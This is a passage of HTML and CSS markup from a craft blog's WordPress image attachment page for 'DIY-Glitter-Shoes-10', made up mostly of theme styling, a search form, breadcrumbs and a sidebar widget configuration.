                    margin-right: 0;
                }.tdi_48 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_48 .tdb-head-search-form-btn i{
                    font-size: 7px;
                }.tdi_48 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_48 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_48 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_48 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_48 .tdb-head-search-btn svg,
                .tdi_48 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_48 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_48 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_48 .tdb-head-search-form-btn svg,
                .tdi_48 .tdb-head-search-form-btn svg *{
                    fill: #000000;
                }.tdi_48 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_48 .tdb-head-search-form-btn:hover svg,
                .tdi_48 .tdb-head-search-form-btn:hover svg *{
                    fill: #4db2ec;
                }.tdi_48 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_48 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_48 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_48 .td-module-container:before{
					bottom: -10px;
				}.tdi_48 .entry-thumb{
					background-position: center 50%;
				}.tdi_48 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_48 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_48 .td-image-container,
				.ie11 .tdi_48 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_48 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_48 .td-module-meta-info,
				.ie11 .tdi_48 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_48 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_48 .td-post-vid-time{
					display: block;
				}.tdi_48 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_48 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_48 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_48 .td-read-more{
					display: none;
				}.tdi_48 .td-author-date{
					display: inline;
				}.tdi_48 .td-post-author-name{
					display: none;
				}.tdi_48 .td-icon-star,
                .tdi_48 .td-icon-star-empty,
                .tdi_48 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48 .td-module-comments{
					display: none;
				}.tdi_48 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_48 .td_module_wrap:hover .td-module-title a,
				.tdi_48 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_48 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_48 .td-post-category{
					text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_48 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td-module-container:before{
					bottom: -10px;
				}.tdi_48 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_48 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_48 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_48 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_48 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_48 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td-module-container:before{
					bottom: -10px;
				}.tdi_48 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_48 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_48 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td-module-container:before{
					bottom: -10px;
				}.tdi_48 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_48 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.trinketsinbloom.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51" class="tdc-row"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <div id="tdi_55" class="tdc-zone"><div class="tdc_zone tdi_56  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56{
                    min-height: 0;
                }
</style><div id="tdi_57" class="tdc-row"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58,
                .tdi_58 .tdc-columns{
                    min-height: 0;
                }.tdi_58,
				.tdi_58 .tdc-columns{
				    display: block;
				}.tdi_58 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_58{
margin-top:21px !important;
}

.tdi_58 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
margin-top:16px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
margin-top:11px !important;
}
}

</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_61 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_61" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_61 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_61{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.trinketsinbloom.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="DIY GLITTER SHOES" class="tdb-entry-crumb" href="https://www.trinketsinbloom.com/diy-glitter-shoes/">DIY GLITTER SHOES</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">DIY-Glitter-Shoes-10</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.trinketsinbloom.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.trinketsinbloom.com/diy-glitter-shoes/",
                                "name": "DIY GLITTER SHOES"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "DIY-Glitter-Shoes-10"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63,
                .tdi_63 .tdc-columns{
                    min-height: 0;
                }.tdi_63,
				.tdi_63 .tdc-columns{
				    display: block;
				}.tdi_63 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 > .wpb_wrapper,
				.tdi_65 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_65 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_65 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_65 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_66 tdb-attachment-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-attachment-title .tdb-title-text{
                   font-weight: 400;
                }.tdi_66 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_66 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_66{
					text-align: left;
				}.tdi_66 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .tdb-title-text{
					font-size:26px !important;line-height:32px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66 .tdb-title-text{
					font-size:24px !important;line-height:32px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">DIY-Glitter-Shoes-10</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_attachment_img tdi_67 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdb_attachment_img{
                  margin-bottom: 2px;
                }.tdb_attachment_img img{
                  display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a href="https://www.trinketsinbloom.com/wp-content/uploads/2012/05/DIY-Glitter-Shoes-10.jpg" title="DIY-Glitter-Shoes-10" rel="attachment"><img class="td-attachment-page-image" src="https://www.trinketsinbloom.com/wp-content/uploads/2012/05/DIY-Glitter-Shoes-10.jpg" alt="DIY Glitter Shoes" /></a></div></div><div class="tdb-attachment-pag-block td_block_wrap tdb_attachment_img_pagination tdi_69 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>
/* custom css */
.tdb-attachment-pag-block{
                  margin: 10px 0 21px 0;
                }.tdb-attachment-pag-block .tdb-attachment-pag{
                  position: relative;
                  display: inline-block;
                  overflow: hidden;
                }.tdb-attachment-pag-block img{
                  width: 100%;
                }.tdi_69 .tdb-attachment-pag{
					width: 100px;
					height: 100px;
				}.td-theme-wrap .tdi_69 .tdb-attachment-next{
					float: right;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-attachment-pag tdb-attachment-prev"><a href='https://www.trinketsinbloom.com/diy-glitter-shoes/diy-glitter-shoes-9/'><img width="150" height="150" src="https://www.trinketsinbloom.com/wp-content/uploads/2012/05/DIY-Glitter-Shoes-9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="DIY Glitter Shoes" decoding="async" loading="lazy" srcset="https://www.trinketsinbloom.com/wp-content/uploads/2012/05/DIY-Glitter-Shoes-9-150x150.jpg 150w, https://www.trinketsinbloom.com/wp-content/uploads/2012/05/DIY-Glitter-Shoes-9-180x180.jpg 180w, https://www.trinketsinbloom.com/wp-content/uploads/2012/05/DIY-Glitter-Shoes-9-450x450.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="tdb-attachment-pag tdb-attachment-next"></div></div></div></div></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_71{
                    vertical-align: baseline;
                }.tdi_71 > .wpb_wrapper,
				.tdi_71 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_71 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_71 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_71 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-sidebar  tdi_72 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_72{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_72.td-a-rec{
					text-align: center;
				}.tdi_72 .td-element-style{
					z-index: -1;
				}
</style><span class="td-adspot-title">- Advertisment -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/newspaper-rec300@2x.jpg"/></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_73 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_73" >
<style>
/* custom css */
.tdi_73 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_73 .entry-thumb{
					background-position: center 50%;
				}.tdi_73 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_73 .td-image-container,
				.ie11 .tdi_73 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_73 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_73 .td-module-meta-info,
				.ie11 .tdi_73 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_73 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_73 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_73 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_73 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_73 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_73 .td-post-vid-time{
					display: block;
				}.tdi_73 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_73 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_73 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_73 .td-read-more{
					display: none;
				}.tdi_73 .td-author-date{
					display: inline;
				}.tdi_73 .td-post-author-name{
					display: none;
				}.tdi_73 .entry-review-stars{
					display: inline-block;
				}.tdi_73 .td-icon-star,
                .tdi_73 .td-icon-star-empty,
                .tdi_73 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73 .td-module-comments{
					display: none;
				}.tdi_73 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_73 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_73 .td-block-title a,
				.tdi_73 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_73 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_73 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_73 .td-module-container:before{
					bottom: -13px;
				}.tdi_73 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_73 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_73 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.rtl .tdi_73 .td_module_wrap{
					float: right;
				}.tdi_73 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_73 .td-module-container:before{
					bottom: -10px;
				}.tdi_73 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_73 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_73 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_73 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.rtl .tdi_73 .td_module_wrap{
					float: right;
				}.tdi_73 .td-module-container:before{
					bottom: -13px;
				}.tdi_73 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_73 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1101","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 